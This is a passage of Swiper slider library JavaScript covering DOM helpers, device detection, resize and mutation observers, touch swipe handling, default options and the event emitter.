            if (e === s)
                return n === s;
            if (e === i)
                return n === i;
            if (e.nodeType || e instanceof c) {
                for (t = e.nodeType ? [e] : e,
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            return !1
        },
        index: function() {
            var e, t = this[0];
            if (t) {
                for (e = 0; null !== (t = t.previousSibling); )
                    1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function(e) {
            if (void 0 === e)
                return this;
            var t = this.length;
            if (e > t - 1)
                return f([]);
            if (e < 0) {
                var a = t + e;
                return f(a < 0 ? [] : [this[a]])
            }
            return f([this[e]])
        },
        append: function() {
            for (var e, t = r(), a = 0; a < arguments.length; a += 1) {
                e = a < 0 || arguments.length <= a ? void 0 : arguments[a];
                for (var i = 0; i < this.length; i += 1)
                    if ("string" == typeof e) {
                        var s = t.createElement("div");
                        for (s.innerHTML = e; s.firstChild; )
                            this[i].appendChild(s.firstChild)
                    } else if (e instanceof c)
                        for (var n = 0; n < e.length; n += 1)
                            this[i].appendChild(e[n]);
                    else
                        this[i].appendChild(e)
            }
            return this
        },
        prepend: function(e) {
            var t, a, i = r();
            for (t = 0; t < this.length; t += 1)
                if ("string" == typeof e) {
                    var s = i.createElement("div");
                    for (s.innerHTML = e,
                    a = s.childNodes.length - 1; a >= 0; a -= 1)
                        this[t].insertBefore(s.childNodes[a], this[t].childNodes[0])
                } else if (e instanceof c)
                    for (a = 0; a < e.length; a += 1)
                        this[t].insertBefore(e[a], this[t].childNodes[0]);
                else
                    this[t].insertBefore(e, this[t].childNodes[0]);
            return this
        },
        next: function(e) {
            return this.length > 0 ? e ? this[0].nextElementSibling && f(this[0].nextElementSibling).is(e) ? f([this[0].nextElementSibling]) : f([]) : this[0].nextElementSibling ? f([this[0].nextElementSibling]) : f([]) : f([])
        },
        nextAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.nextElementSibling; ) {
                var i = a.nextElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        prev: function(e) {
            if (this.length > 0) {
                var t = this[0];
                return e ? t.previousElementSibling && f(t.previousElementSibling).is(e) ? f([t.previousElementSibling]) : f([]) : t.previousElementSibling ? f([t.previousElementSibling]) : f([])
            }
            return f([])
        },
        prevAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.previousElementSibling; ) {
                var i = a.previousElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        parent: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                null !== this[a].parentNode && (e ? f(this[a].parentNode).is(e) && t.push(this[a].parentNode) : t.push(this[a].parentNode));
            return f(t)
        },
        parents: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].parentNode; i; )
                    e ? f(i).is(e) && t.push(i) : t.push(i),
                    i = i.parentNode;
            return f(t)
        },
        closest: function(e) {
            var t = this;
            return void 0 === e ? f([]) : (t.is(e) || (t = t.parents(e).eq(0)),
            t)
        },
        find: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].querySelectorAll(e), s = 0; s < i.length; s += 1)
                    t.push(i[s]);
            return f(t)
        },
        children: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].children, s = 0; s < i.length; s += 1)
                    e && !f(i[s]).is(e) || t.push(i[s]);
            return f(t)
        },
        filter: function(e) {
            return f(v(this, e))
        },
        remove: function() {
            for (var e = 0; e < this.length; e += 1)
                this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        }
    };
    function w(e, t) {
        return void 0 === t && (t = 0),
        setTimeout(e, t)
    }
    function E() {
        return Date.now()
    }
    function x(e, t) {
        void 0 === t && (t = "x");
        var a, i, s, r = l(), n = function(e) {
            var t, a = l();
            return a.getComputedStyle && (t = a.getComputedStyle(e, null)),
            !t && e.currentStyle && (t = e.currentStyle),
            t || (t = e.style),
            t
        }(e);
        return r.WebKitCSSMatrix ? ((i = n.transform || n.webkitTransform).split(",").length > 6 && (i = i.split(", ").map((function(e) {
            return e.replace(",", ".")
        }
        )).join(", ")),
        s = new r.WebKitCSSMatrix("none" === i ? "" : i)) : a = (s = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","),
        "x" === t && (i = r.WebKitCSSMatrix ? s.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])),
        "y" === t && (i = r.WebKitCSSMatrix ? s.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])),
        i || 0
    }
    function T(e) {
        return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1)
    }
    function C() {
        for (var e = Object(arguments.length <= 0 ? void 0 : arguments[0]), t = ["__proto__", "constructor", "prototype"], a = 1; a < arguments.length; a += 1) {
            var i = a < 0 || arguments.length <= a ? void 0 : arguments[a];
            if (null != i)
                for (var s = Object.keys(Object(i)).filter((function(e) {
                    return t.indexOf(e) < 0
                }
                )), r = 0, n = s.length; r < n; r += 1) {
                    var l = s[r]
                      , o = Object.getOwnPropertyDescriptor(i, l);
                    void 0 !== o && o.enumerable && (T(e[l]) && T(i[l]) ? i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l]) : !T(e[l]) && T(i[l]) ? (e[l] = {},
                    i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l])) : e[l] = i[l])
                }
        }
        return e
    }
    function S(e, t) {
        Object.keys(t).forEach((function(a) {
            T(t[a]) && Object.keys(t[a]).forEach((function(i) {
                "function" == typeof t[a][i] && (t[a][i] = t[a][i].bind(e))
            }
            )),
            e[a] = t[a]
        }
        ))
    }
    function M(e) {
        return void 0 === e && (e = ""),
        "." + e.trim().replace(/([\.:\/])/g, "\\$1").replace(/ /g, ".")
    }
    function z(e, t, a, i) {
        var s = r();
        return a && Object.keys(i).forEach((function(a) {
            if (!t[a] && !0 === t.auto) {
                var r = s.createElement("div");
                r.className = i[a],
                e.append(r),
                t[a] = r
            }
        }
        )),
        t
    }
    function P() {
        return m || (m = function() {
            var e = l()
              , t = r();
            return {
                touch: !!("ontouchstart"in e || e.DocumentTouch && t instanceof e.DocumentTouch),
                pointerEvents: !!e.PointerEvent && "maxTouchPoints"in e.navigator && e.navigator.maxTouchPoints >= 0,
                observer: "MutationObserver"in e || "WebkitMutationObserver"in e,
                passiveListener: function() {
                    var t = !1;
                    try {
                        var a = Object.defineProperty({}, "passive", {
                            get: function() {
                                t = !0
                            }
                        });
                        e.addEventListener("testPassiveListener", null, a)
                    } catch (e) {}
                    return t
                }(),
                gestures: "ongesturestart"in e
            }
        }()),
        m
    }
    function k(e) {
        return void 0 === e && (e = {}),
        g || (g = function(e) {
            var t = (void 0 === e ? {} : e).userAgent
              , a = P()
              , i = l()
              , s = i.navigator.platform
              , r = t || i.navigator.userAgent
              , n = {
                ios: !1,
                android: !1
            }
              , o = i.screen.width
              , d = i.screen.height
              , p = r.match(/(Android);?[\s\/]+([\d.]+)?/)
              , u = r.match(/(iPad).*OS\s([\d_]+)/)
              , c = r.match(/(iPod)(.*OS\s([\d_]+))?/)
              , h = !u && r.match(/(iPhone\sOS|iOS)\s([\d_]+)/)
              , v = "Win32" === s
              , f = "MacIntel" === s;
            return !u && f && a.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(o + "x" + d) >= 0 && ((u = r.match(/(Version)\/([\d.]+)/)) || (u = [0, 1, "13_0_0"]),
            f = !1),
            p && !v && (n.os = "android",
            n.android = !0),
            (u || h || c) && (n.os = "ios",
            n.ios = !0),
            n
        }(e)),
        g
    }
    function $() {
        return b || (b = function() {
            var e, t = l();
            return {
                isEdge: !!t.navigator.userAgent.match(/Edge/g),
                isSafari: (e = t.navigator.userAgent.toLowerCase(),
                e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0),
                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)
            }
        }()),
        b
    }
    Object.keys(y).forEach((function(e) {
        Object.defineProperty(f.fn, e, {
            value: y[e],
            writable: !0
        })
    }
    ));
   var L = {
    name: "resize",
    create: function() {
        var e = this;
        C(e, {
            resize: {
                observer: null,
                createObserver: function() {
                    if (e && !e.destroyed && e.initialized) {
                        e.resize.observer = new ResizeObserver(function(t) {
                            var a = e.width,
                                i = e.height,
                                s = a,
                                r = i;
                            t.forEach(function(t) {
                                var a = t.contentBoxSize,
                                    i = t.contentRect,
                                    n = t.target;
                                if (n && n !== e.el) {
                                    s = i ? i.width : (a[0] || a).inlineSize;
                                    r = i ? i.height : (a[0] || a).blockSize;
                                }
                            });
                            if (s !== a || r !== i) {
                                e.resize.resizeHandler();
                            }
                        });
                        e.resize.observer.observe(e.el);
                    }
                },
                removeObserver: function() {
                    if (e.resize.observer && e.resize.observer.unobserve && e.el) {
                        e.resize.observer.unobserve(e.el);
                        e.resize.observer = null;
                    }
                },
                resizeHandler: function() {
                    if (e && !e.destroyed && e.initialized) {
                        e.emit("beforeResize");
                        e.emit("resize");
                    }
                },
                orientationChangeHandler: function() {
                    if (e && !e.destroyed && e.initialized) {
                        e.emit("orientationchange");
                    }
                }
            }
        });
    },
    on: {
        init: function(e) {
            var t = l();
            if (e.params.resizeObserver && typeof l().ResizeObserver !== 'undefined') {
                e.resize.createObserver();
            } else {
                t.addEventListener("resize", e.resize.resizeHandler);
                t.addEventListener("orientationchange", e.resize.orientationChangeHandler);
            }
        },
        destroy: function(e) {
            var t = l();
            e.resize.removeObserver();
            t.removeEventListener("resize", e.resize.resizeHandler);
            t.removeEventListener("orientationchange", e.resize.orientationChangeHandler);
        }
    }
};

var I = {
    attach: function(e, t) {
        if (typeof t === 'undefined') t = {};
        var a = l(),
            i = this,
            s = new (a.MutationObserver || a.WebkitMutationObserver)(function(e) {
                if (e.length !== 1) {
                    var t = function() {
                        i.emit("observerUpdate", e[0]);
                    };
                    if (a.requestAnimationFrame) {
                        a.requestAnimationFrame(t);
                    } else {
                        a.setTimeout(t, 0);
                    }
                } else {
                    i.emit("observerUpdate", e[0]);
                }
            });
        s.observe(e, {
            attributes: typeof t.attributes === 'undefined' || t.attributes,
            childList: typeof t.childList === 'undefined' || t.childList,
            characterData: typeof t.characterData === 'undefined' || t.characterData
        });
        i.observer.observers.push(s);
    },
    init: function() {
        var e = this;
        if (e.support.observer && e.params.observer) {
            if (e.params.observeParents) {
                for (var t = e.$el.parents(), a = 0; a < t.length; a += 1) {
                    e.observer.attach(t[a]);
                }
            }
            e.observer.attach(e.$el[0], {
                childList: e.params.observeSlideChildren
            });
            e.observer.attach(e.$wrapperEl[0], {
                attributes: false
            });
        }
    },
    destroy: function() {
        this.observer.observers.forEach(function(e) {
            e.disconnect();
        });
        this.observer.observers = [];
    }
};

var O = {
    name: "observer",
    params: {
        observer: false,
        observeParents: false,
        observeSlideChildren: false
    },
    create: function() {
        S(this, {
            observer: Object.assign({}, I, {
                observers: []
            })
        });
    },
    on: {
        init: function(e) {
            e.observer.init();
        },
        destroy: function(e) {
            e.observer.destroy();
        }
    }
};

    function A(e) {
        var t = this
          , a = r()
          , i = l()
          , s = t.touchEventsData
          , n = t.params
          , o = t.touches;
        if (t.enabled && (!t.animating || !n.preventInteractionOnTransition)) {
            var d = e;
            d.originalEvent && (d = d.originalEvent);
            var p = f(d.target);
            if (("wrapper" !== n.touchEventsTarget || p.closest(t.wrapperEl).length) && (s.isTouchEvent = "touchstart" === d.type,
            (s.isTouchEvent || !("which"in d) || 3 !== d.which) && !(!s.isTouchEvent && "button"in d && d.button > 0 || s.isTouched && s.isMoved)))
                if (!!n.noSwipingClass && "" !== n.noSwipingClass && d.target && d.target.shadowRoot && e.path && e.path[0] && (p = f(e.path[0])),
                n.noSwiping && p.closest(n.noSwipingSelector ? n.noSwipingSelector : "." + n.noSwipingClass)[0])
                    t.allowClick = !0;
                else if (!n.swipeHandler || p.closest(n.swipeHandler)[0]) {
                    o.currentX = "touchstart" === d.type ? d.targetTouches[0].pageX : d.pageX,
                    o.currentY = "touchstart" === d.type ? d.targetTouches[0].pageY : d.pageY;
                    var u = o.currentX
                      , c = o.currentY
                      , h = n.edgeSwipeDetection || n.iOSEdgeSwipeDetection
                      , v = n.edgeSwipeThreshold || n.iOSEdgeSwipeThreshold;
                    if (h && (u <= v || u >= i.innerWidth - v)) {
                        if ("prevent" !== h)
                            return;
                        e.preventDefault()
                    }
                    if (C(s, {
                        isTouched: !0,
                        isMoved: !1,
                        allowTouchCallbacks: !0,
                        isScrolling: void 0,
                        startMoving: void 0
                    }),
                    o.startX = u,
                    o.startY = c,
                    s.touchStartTime = E(),
                    t.allowClick = !0,
                    t.updateSize(),
                    t.swipeDirection = void 0,
                    n.threshold > 0 && (s.allowThresholdMove = !1),
                    "touchstart" !== d.type) {
                        var m = !0;
                        p.is(s.formElements) && (m = !1),
                        a.activeElement && f(a.activeElement).is(s.formElements) && a.activeElement !== p[0] && a.activeElement.blur();
                        var g = m && t.allowTouchMove && n.touchStartPreventDefault;
                        !n.touchStartForcePreventDefault && !g || p[0].isContentEditable || d.preventDefault()
                    }
                    t.emit("touchStart", d)
                }
        }
    }
    function D(e) {
        var t = r()
          , a = this
          , i = a.touchEventsData
          , s = a.params
          , n = a.touches
          , l = a.rtlTranslate;
        if (a.enabled) {
            var o = e;
            if (o.originalEvent && (o = o.originalEvent),
            i.isTouched) {
                if (!i.isTouchEvent || "touchmove" === o.type) {
                    var d = "touchmove" === o.type && o.targetTouches && (o.targetTouches[0] || o.changedTouches[0])
                      , p = "touchmove" === o.type ? d.pageX : o.pageX
                      , u = "touchmove" === o.type ? d.pageY : o.pageY;
                    if (o.preventedByNestedSwiper)
                        return n.startX = p,
                        void (n.startY = u);
                    if (!a.allowTouchMove)
                        return a.allowClick = !1,
                        void (i.isTouched && (C(n, {
                            startX: p,
                            startY: u,
                            currentX: p,
                            currentY: u
                        }),
                        i.touchStartTime = E()));
                    if (i.isTouchEvent && s.touchReleaseOnEdges && !s.loop)
                        if (a.isVertical()) {
                            if (u < n.startY && a.translate <= a.maxTranslate() || u > n.startY && a.translate >= a.minTranslate())
                                return i.isTouched = !1,
                                void (i.isMoved = !1)
                        } else if (p < n.startX && a.translate <= a.maxTranslate() || p > n.startX && a.translate >= a.minTranslate())
                            return;
                    if (i.isTouchEvent && t.activeElement && o.target === t.activeElement && f(o.target).is(i.formElements))
                        return i.isMoved = !0,
                        void (a.allowClick = !1);
                    if (i.allowTouchCallbacks && a.emit("touchMove", o),
                    !(o.targetTouches && o.targetTouches.length > 1)) {
                        n.currentX = p,
                        n.currentY = u;
                        var c, h = n.currentX - n.startX, v = n.currentY - n.startY;
                        if (!(a.params.threshold && Math.sqrt(Math.pow(h, 2) + Math.pow(v, 2)) < a.params.threshold))
                            if (void 0 === i.isScrolling && (a.isHorizontal() && n.currentY === n.startY || a.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : h * h + v * v >= 25 && (c = 180 * Math.atan2(Math.abs(v), Math.abs(h)) / Math.PI,
                            i.isScrolling = a.isHorizontal() ? c > s.touchAngle : 90 - c > s.touchAngle)),
                            i.isScrolling && a.emit("touchMoveOpposite", o),
                            void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)),
                            i.isScrolling)
                                i.isTouched = !1;
                            else if (i.startMoving) {
                                a.allowClick = !1,
                                !s.cssMode && o.cancelable && o.preventDefault(),
                                s.touchMoveStopPropagation && !s.nested && o.stopPropagation(),
                                i.isMoved || (s.loop && a.loopFix(),
                                i.startTranslate = a.getTranslate(),
                                a.setTransition(0),
                                a.animating && a.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
                                i.allowMomentumBounce = !1,
                                !s.grabCursor || !0 !== a.allowSlideNext && !0 !== a.allowSlidePrev || a.setGrabCursor(!0),
                                a.emit("sliderFirstMove", o)),
                                a.emit("sliderMove", o),
                                i.isMoved = !0;
                                var m = a.isHorizontal() ? h : v;
                                n.diff = m,
                                m *= s.touchRatio,
                                l && (m = -m),
                                a.swipeDirection = m > 0 ? "prev" : "next",
                                i.currentTranslate = m + i.startTranslate;
                                var g = !0
                                  , b = s.resistanceRatio;
                                if (s.touchReleaseOnEdges && (b = 0),
                                m > 0 && i.currentTranslate > a.minTranslate() ? (g = !1,
                                s.resistance && (i.currentTranslate = a.minTranslate() - 1 + Math.pow(-a.minTranslate() + i.startTranslate + m, b))) : m < 0 && i.currentTranslate < a.maxTranslate() && (g = !1,
                                s.resistance && (i.currentTranslate = a.maxTranslate() + 1 - Math.pow(a.maxTranslate() - i.startTranslate - m, b))),
                                g && (o.preventedByNestedSwiper = !0),
                                !a.allowSlideNext && "next" === a.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate),
                                !a.allowSlidePrev && "prev" === a.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate),
                                a.allowSlidePrev || a.allowSlideNext || (i.currentTranslate = i.startTranslate),
                                s.threshold > 0) {
                                    if (!(Math.abs(m) > s.threshold || i.allowThresholdMove))
                                        return void (i.currentTranslate = i.startTranslate);
                                    if (!i.allowThresholdMove)
                                        return i.allowThresholdMove = !0,
                                        n.startX = n.currentX,
                                        n.startY = n.currentY,
                                        i.currentTranslate = i.startTranslate,
                                        void (n.diff = a.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY)
                                }
                                s.followFinger && !s.cssMode && ((s.freeMode || s.watchSlidesProgress || s.watchSlidesVisibility) && (a.updateActiveIndex(),
                                a.updateSlidesClasses()),
                                s.freeMode && (0 === i.velocities.length && i.velocities.push({
                                    position: n[a.isHorizontal() ? "startX" : "startY"],
                                    time: i.touchStartTime
                                }),
                                i.velocities.push({
                                    position: n[a.isHorizontal() ? "currentX" : "currentY"],
                                    time: E()
                                })),
                                a.updateProgress(i.currentTranslate),
                                a.setTranslate(i.currentTranslate))
                            }
                    }
                }
            } else
                i.startMoving && i.isScrolling && a.emit("touchMoveOpposite", o)
        }
    }
    function N(e) {
        var t = this
          , a = t.touchEventsData
          , i = t.params
          , s = t.touches
          , r = t.rtlTranslate
          , n = t.$wrapperEl
          , l = t.slidesGrid
          , o = t.snapGrid;
        if (t.enabled) {
            var d = e;
            if (d.originalEvent && (d = d.originalEvent),
            a.allowTouchCallbacks && t.emit("touchEnd", d),
            a.allowTouchCallbacks = !1,
            !a.isTouched)
                return a.isMoved && i.grabCursor && t.setGrabCursor(!1),
                a.isMoved = !1,
                void (a.startMoving = !1);
            i.grabCursor && a.isMoved && a.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
            var p, u = E(), c = u - a.touchStartTime;
            if (t.allowClick && (t.updateClickedSlide(d),
            t.emit("tap click", d),
            c < 300 && u - a.lastClickTime < 300 && t.emit("doubleTap doubleClick", d)),
            a.lastClickTime = E(),
            w((function() {
                t.destroyed || (t.allowClick = !0)
            }
            )),
            !a.isTouched || !a.isMoved || !t.swipeDirection || 0 === s.diff || a.currentTranslate === a.startTranslate)
                return a.isTouched = !1,
                a.isMoved = !1,
                void (a.startMoving = !1);
            if (a.isTouched = !1,
            a.isMoved = !1,
            a.startMoving = !1,
            p = i.followFinger ? r ? t.translate : -t.translate : -a.currentTranslate,
            !i.cssMode)
                if (i.freeMode) {
                    if (p < -t.minTranslate())
                        return void t.slideTo(t.activeIndex);
                    if (p > -t.maxTranslate())
                        return void (t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1));
                    if (i.freeModeMomentum) {
                        if (a.velocities.length > 1) {
                            var h = a.velocities.pop()
                              , v = a.velocities.pop()
                              , f = h.position - v.position
                              , m = h.time - v.time;
                            t.velocity = f / m,
                            t.velocity /= 2,
                            Math.abs(t.velocity) < i.freeModeMinimumVelocity && (t.velocity = 0),
                            (m > 150 || E() - h.time > 300) && (t.velocity = 0)
                        } else
                            t.velocity = 0;
                        t.velocity *= i.freeModeMomentumVelocityRatio,
                        a.velocities.length = 0;
                        var g = 1e3 * i.freeModeMomentumRatio
                          , b = t.velocity * g
                          , y = t.translate + b;
                        r && (y = -y);
                        var x, T, C = !1, S = 20 * Math.abs(t.velocity) * i.freeModeMomentumBounceRatio;
                        if (y < t.maxTranslate())
                            i.freeModeMomentumBounce ? (y + t.maxTranslate() < -S && (y = t.maxTranslate() - S),
                            x = t.maxTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.maxTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (y > t.minTranslate())
                            i.freeModeMomentumBounce ? (y - t.minTranslate() > S && (y = t.minTranslate() + S),
                            x = t.minTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.minTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (i.freeModeSticky) {
                            for (var M, z = 0; z < o.length; z += 1)
                                if (o[z] > -y) {
                                    M = z;
                                    break
                                }
                            y = -(y = Math.abs(o[M] - y) < Math.abs(o[M - 1] - y) || "next" === t.swipeDirection ? o[M] : o[M - 1])
                        }
                        if (T && t.once("transitionEnd", (function() {
                            t.loopFix()
                        }
                        )),
                        0 !== t.velocity) {
                            if (g = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity),
                            i.freeModeSticky) {
                                var P = Math.abs((r ? -y : y) - t.translate)
                                  , k = t.slidesSizesGrid[t.activeIndex];
                                g = P < k ? i.speed : P < 2 * k ? 1.5 * i.speed : 2.5 * i.speed
                            }
                        } else if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeModeMomentumBounce && C ? (t.updateProgress(x),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && a.allowMomentumBounce && (t.emit("momentumBounce"),
                            t.setTransition(i.speed),
                            setTimeout((function() {
                                t.setTranslate(x),
                                n.transitionEnd((function() {
                                    t && !t.destroyed && t.transitionEnd()
                                }
                                ))
                            }
                            ), 0))
                        }
                        ))) : t.velocity ? (t.updateProgress(y),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating || (t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && t.transitionEnd()
                        }
                        )))) : (t.emit("_freeModeNoMomentumRelease"),
                        t.updateProgress(y)),
                        t.updateActiveIndex(),
                        t.updateSlidesClasses()
                    } else {
                        if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeMode && t.emit("_freeModeNoMomentumRelease")
                    }
                    (!i.freeModeMomentum || c >= i.longSwipesMs) && (t.updateProgress(),
                    t.updateActiveIndex(),
                    t.updateSlidesClasses())
                } else {
                    for (var $ = 0, L = t.slidesSizesGrid[0], I = 0; I < l.length; I += I < i.slidesPerGroupSkip ? 1 : i.slidesPerGroup) {
                        var O = I < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                        void 0 !== l[I + O] ? p >= l[I] && p < l[I + O] && ($ = I,
                        L = l[I + O] - l[I]) : p >= l[I] && ($ = I,
                        L = l[l.length - 1] - l[l.length - 2])
                    }
                    var A = (p - l[$]) / L
                      , D = $ < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                    if (c > i.longSwipesMs) {
                        if (!i.longSwipes)
                            return void t.slideTo(t.activeIndex);
                        "next" === t.swipeDirection && (A >= i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($)),
                        "prev" === t.swipeDirection && (A > 1 - i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($))
                    } else {
                        if (!i.shortSwipes)
                            return void t.slideTo(t.activeIndex);
                        !t.navigation || d.target !== t.navigation.nextEl && d.target !== t.navigation.prevEl ? ("next" === t.swipeDirection && t.slideTo($ + D),
                        "prev" === t.swipeDirection && t.slideTo($)) : d.target === t.navigation.nextEl ? t.slideTo($ + D) : t.slideTo($)
                    }
                }
        }
    }
    function G() {
        var e = this
          , t = e.params
          , a = e.el;
        if (!a || 0 !== a.offsetWidth) {
            t.breakpoints && e.setBreakpoint();
            var i = e.allowSlideNext
              , s = e.allowSlidePrev
              , r = e.snapGrid;
            e.allowSlideNext = !0,
            e.allowSlidePrev = !0,
            e.updateSize(),
            e.updateSlides(),
            e.updateSlidesClasses(),
            ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.isBeginning && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
            e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
            e.allowSlidePrev = s,
            e.allowSlideNext = i,
            e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
        }
    }
    function B(e) {
        var t = this;
        t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation && t.animating && (e.stopPropagation(),
        e.stopImmediatePropagation())))
    }
    function H() {
        var e = this
          , t = e.wrapperEl
          , a = e.rtlTranslate;
        if (e.enabled) {
            e.previousTranslate = e.translate,
            e.isHorizontal() ? e.translate = a ? t.scrollWidth - t.offsetWidth - t.scrollLeft : -t.scrollLeft : e.translate = -t.scrollTop,
            -0 === e.translate && (e.translate = 0),
            e.updateActiveIndex(),
            e.updateSlidesClasses();
            var i = e.maxTranslate() - e.minTranslate();
            (0 === i ? 0 : (e.translate - e.minTranslate()) / i) !== e.progress && e.updateProgress(a ? -e.translate : e.translate),
            e.emit("setTranslate", e.translate, !1)
        }
    }
    var X = !1;
    function Y() {}
    var R = {
        init: !0,
        direction: "horizontal",
        touchEventsTarget: "container",
        initialSlide: 0,
        speed: 300,
        cssMode: !1,
        updateOnWindowResize: !0,
        resizeObserver: !1,
        nested: !1,
        createElements: !1,
        enabled: !0,
        width: null,
        height: null,
        preventInteractionOnTransition: !1,
        userAgent: null,
        url: null,
        edgeSwipeDetection: !1,
        edgeSwipeThreshold: 20,
        freeMode: !1,
        freeModeMomentum: !0,
        freeModeMomentumRatio: 1,
        freeModeMomentumBounce: !0,
        freeModeMomentumBounceRatio: 1,
        freeModeMomentumVelocityRatio: 1,
        freeModeSticky: !1,
        freeModeMinimumVelocity: .02,
        autoHeight: !1,
        setWrapperSize: !1,
        virtualTranslate: !1,
        effect: "slide",
        breakpoints: void 0,
        breakpointsBase: "window",
        spaceBetween: 0,
        slidesPerView: 1,
        slidesPerColumn: 1,
        slidesPerColumnFill: "column",
        slidesPerGroup: 1,
        slidesPerGroupSkip: 0,
        centeredSlides: !1,
        centeredSlidesBounds: !1,
        slidesOffsetBefore: 0,
        slidesOffsetAfter: 0,
        normalizeSlideIndex: !0,
        centerInsufficientSlides: !1,
        watchOverflow: !1,
        roundLengths: !1,
        touchRatio: 1,
        touchAngle: 45,
        simulateTouch: !0,
        shortSwipes: !0,
        longSwipes: !0,
        longSwipesRatio: .5,
        longSwipesMs: 300,
        followFinger: !0,
        allowTouchMove: !0,
        threshold: 0,
        touchMoveStopPropagation: !1,
        touchStartPreventDefault: !0,
        touchStartForcePreventDefault: !1,
        touchReleaseOnEdges: !1,
        uniqueNavElements: !0,
        resistance: !0,
        resistanceRatio: .85,
        watchSlidesProgress: !1,
        watchSlidesVisibility: !1,
        grabCursor: !1,
        preventClicks: !0,
        preventClicksPropagation: !0,
        slideToClickedSlide: !1,
        preloadImages: !0,
        updateOnImagesReady: !0,
        loop: !1,
        loopAdditionalSlides: 0,
        loopedSlides: null,
        loopFillGroupWithBlank: !1,
        loopPreventsSlide: !0,
        allowSlidePrev: !0,
        allowSlideNext: !0,
        swipeHandler: null,
        noSwiping: !0,
        noSwipingClass: "swiper-no-swiping",
        noSwipingSelector: null,
        passiveListeners: !0,
        containerModifierClass: "swiper-container-",
        slideClass: "swiper-slide",
        slideBlankClass: "swiper-slide-invisible-blank",
        slideActiveClass: "swiper-slide-active",
        slideDuplicateActiveClass: "swiper-slide-duplicate-active",
        slideVisibleClass: "swiper-slide-visible",
        slideDuplicateClass: "swiper-slide-duplicate",
        slideNextClass: "swiper-slide-next",
        slideDuplicateNextClass: "swiper-slide-duplicate-next",
        slidePrevClass: "swiper-slide-prev",
        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
        wrapperClass: "swiper-wrapper",
        runCallbacksOnInit: !0,
        _emitClasses: !1
    }
      , W = {
        modular: {
            useParams: function(e) {
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a];
                    i.params && C(e, i.params)
                }
                ))
            },
            useModules: function(e) {
                void 0 === e && (e = {});
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a]
                      , s = e[a] || {};
                    i.on && t.on && Object.keys(i.on).forEach((function(e) {
                        t.on(e, i.on[e])
                    }
                    )),
                    i.create && i.create.bind(t)(s)
                }
                ))
            }
        },
        eventsEmitter: {
            on: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                var s = a ? "unshift" : "push";
                return e.split(" ").forEach((function(e) {
                    i.eventsListeners[e] || (i.eventsListeners[e] = []),
                    i.eventsListeners[e][s](t)
                }
                )),
                i
            },
            once: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                function s() {
                    i.off(e, s),
                    s.__emitterProxy && delete s.__emitterProxy;
                    for (var a = arguments.length, r = new Array(a), n = 0; n < a; n++)
                        r[n] = arguments[n];
                    t.apply(i, r)
